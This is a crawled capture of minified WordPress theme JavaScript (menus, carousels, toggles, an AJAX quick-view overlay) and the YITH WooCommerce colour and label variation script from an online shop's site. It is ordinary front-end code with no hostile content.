submenu=$(this).next("ul"),li=submenu.parent("li");li.hasClass("opened")?li.removeClass("opened"):li.addClass("opened");submenu.slideToggle('slow');});});if($.fn.owlCarousel){$('.slides-reviews-widget').each(function(){var slider=$(this);slider.owlCarousel({items:1,nav:true,slideSpeed:slider.data('slidespeed'),navText:['<span class="entypo chevron-left"></span>','<span class="entypo chevron-right"></span>'],autoplay:slider.data('autoplay'),pagination:false,rtl:yit.isRtl==true});});if($.fn.imagesLoaded){$('.logos-slides').imagesLoaded(function(){var t=$('.logos-slides'),speed=t.data('speed'),elementsNum=t.find('li').size(),itemsNum=5,shownav=(elementsNum<=itemsNum)?false:true,owl=t.owlCarousel({items:itemsNum,responsiveClass:true,responsive:{0:{items:1},479:{items:3},767:{items:4},992:{items:itemsNum}},autoplay:true,paginationSpeed:speed,autoplayTimeout:4000,autoplayHoverPause:true,loop:true,rtl:yit.isRtl==true});if(shownav){t.closest('.logos-slider').on('click','.next',function(e){e.preventDefault();owl.trigger('next.owl.carousel');});t.closest('.logos-slider').on('click','.prev',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');});}else{t.closest('.logos-slider').find('.nav').css('display','none');}});}}$('.toggle-content:not(.opened), .content-tab:not(.opened)').hide();$('.toggle .toggle-title').on('click',function(){var $this=$(this),opened_class=$this.children('span').data('opened'),closed_class=$this.children('span').data('closed');$this.next().slideToggle(600,'easeOutExpo');$this.toggleClass('tab-opened tab-closed');$this.children('span').toggleClass(closed_class+' '+opened_class);$this.attr('title',($(this).attr('title')=='Close')?'Open':'Close');return false;});var widget=$('.widget.woocommerce.widget_product_categories, .widget.widget_categories');var main_ul=widget.find('> ul');if(main_ul.length){var dropdown_widget_nav=function(){main_ul.find('> li').each(function(){var main=$(this),link=main.find('> a'),ul=main.find('> ul.children');if(ul.length){if(main.hasClass('closed')){ul.hide();link.after('<i class="icon-plus"></i>');}else if(main.hasClass('opened')){link.after('<i class="icon-minus"></i>');}else{main.addClass('opened');link.after('<i class="icon-minus"></i>');}main.find('i').on('click',function(){ul.slideToggle('slow');if(main.hasClass('closed')){main.removeClass('closed').addClass('opened');main.find('i').removeClass('icon-plus').addClass('icon-minus');}else{main.removeClass('opened').addClass('closed');main.find('i').removeClass('icon-minus').addClass('icon-plus');}});}});};$(document).on('yith-wcan-ajax-filtered');dropdown_widget_nav();}var item_clicked=false;var respmenuclick=$('.st-menu ul.level-1 > li.menu-item-has-children');respmenuclick.on('click',function(){var t=$(this);if(t.hasClass('open')){t.removeClass('open');}else{respmenuclick.removeClass('open');t.addClass('open');}});$(".isMobile li.menu-item-has-children > a").click(function(event){if(!item_clicked){event.preventDefault();if($(this).attr('href')!=''&&$(this).attr('href')!='#')item_clicked=true;else
item_clicked=false;}else{item_clicked=false;}});if(typeof Modernizr!='undefined'&&$('.quick-view-overlay').length){$.fn.yit_quick_view=function(options){$(this).each(function(){var trigger=$(this),$window=$(window),settings=$.extend({item_container:'li',completed:function(){},before:function(){},openDialog:function(){},action:'yit_load_quick_view',loader:'.main-content',assets:null,loadPage:false},options),trigger_id=trigger.attr('id'),item=trigger.closest(settings.item_container),container=document.getElementById('wrapper'),triggerBttn=$(document).find('#'+trigger_id),overlay=document.querySelector('div.quick-view-overlay'),closeBttn=overlay.querySelector('a.overlay-close'),openQuickView=function(e){e.preventDefault();var completed=function(data,res){data.find('link').each(function(){if($('#cache-dynamics-css').length){$(this).insertBefore($('#cache-dynamics-css'));}else{$(this).appendTo('head');}});if(settings.assets!=null){$.each(settings.assets,function(index,value){$.ajax({type:"GET",url:value,dataType:"script"});});}settings.completed(trigger,item,res,overlay);$(overlay).imagesLoaded(function(){settings.openDialog(trigger,item);classie.add(overlay,'open');});$(document).trigger('yit_quick_view_loaded');};if(!classie.has(overlay,'close')){settings.before(trigger,item);if(settings.loadPage){var href=trigger.attr('href');$.get(href,{popup:true},function(html){var data=$('<div>'+html+'</div>'),product_html=data.find(settings.loader).wrap('<div/>').parent().html();$(overlay).find('.main').find('.overlay-close').after(product_html);completed(data,html);});}else{$.post(yit.ajaxurl,{action:settings.action,item_id:trigger.data('item_id')},function(res){var data=$('<div>'+res.html+'</div>'),product_html=data.find(settings.loader).wrap('<div/>').parent().html();$(overlay).find('.main').find('.overlay-close').after(product_html);completed(data,res);},'json');}}},closeQuickView=function(e){e.preventDefault();if(classie.has(overlay,'open')){var close_button=$(overlay).find('.overlay-close'),wrapper=$(overlay).find('.main');classie.remove(overlay,'open');setTimeout(function(){wrapper.find('.head').html(close_button);},1000);}};triggerBttn.off('click').on('click',openQuickView);closeBttn.addEventListener('click',closeQuickView);});};}$.yit_wpml_lang_fix();if($.fn.owlCarousel){$('.owl-slider').each(function(){var slider=$(this);$(this).owlCarousel({items:1,singleItem:slider.data('singleitem'),pagination:slider.data('pagination'),nav:slider.data('navigation'),navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],slideSpeed:slider.data('slidespeed'),paginationSpeed:slider.data('paginationspeed'),autoplay:slider.data('autoplay'),loop:true,rtl:yit.isRtl==true});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/plugins/yith-woocommerce-colors-labels-variations/assets/js/frontend.min.js?ver=1.3.0
body_size: 370
content:
!function(t,e,n){t.fn.yith_wccl=function(){var e=this,n=(e.data("last_change"),e.find(".variations select"));return this.clean=function(){return e.find(".select_box").remove(),this},this.generateOutput=function(){return n.each(function(){var e=t(this),n=t(this).data("type"),a=t("<div />",{"class":"select_box_"+n+" select_box "+e.attr("name")}).insertAfter(e);e.removeData("last_content"),e.find("option").each(function(){if(t(this).data("value")){var i="select_option_"+n+" select_option",c=t(this).data("value"),s=t(this),o=t("<div/>",{"class":i}).data("value",t(this).attr("value")).data("option",s.clone(!0)).appendTo(a).off("click").on("click",function(n){t(this).hasClass("selected")?e.val("").change():(n.preventDefault(),e.val(s.val()).change())});"colorpicker"==n?o.append(t("<span/>",{css:{background:c}})):"image"==n?o.append(t("<img/>",{src:c})):"label"==n&&o.append(t("<span/>",{text:c}))}})}).filter(function(){return"select"!=t(this).data("type")}).hide(),e},this.onSelect=function(){return n.each(function(){var e=t(this).val(),n=t(this).next(".select_box");n.length||(n=t(this).siblings(".select_box")),n=n.find(".select_option").removeClass("selected"),e&&n.filter(function(){return t(this).data("value")==e}).addClass("selected")}),e},this.updateOptions=function(){return"undefined"==typeof yith_wccl_arg||yith_wccl_arg.is_wc24||e.find(".variations select").each(function(e,n){var a=t(this),i=a.val(),c=a.data("active_options")?a.data("active_options"):a.data("attribute_options");return c?void(""!=i?t.each(c,function(t,e){a.append(e)}):a.data("active_options",a.find("option").get())):!1}),e},this.updateOptions().clean().generateOutput().onSelect()},jQuery(function(t){var e=t(".variations_form"),a=e.find(".variations select");t(n).on("yith_wccl_change check_variations",e,function(){t(this).yith_wccl()}).trigger("yith_wccl_change"),t(n).on("change",a,function(){e.data("last_change",t(this).attr("name")),t(this).data("last_content",t(this).siblings(".select_box").clone(!0))}),t(n).on("click",".reset_variations",function(){a.removeData("last_content"),e.removeData("last_change")}),a.trigger("focusin")})}(jQuery,window,document);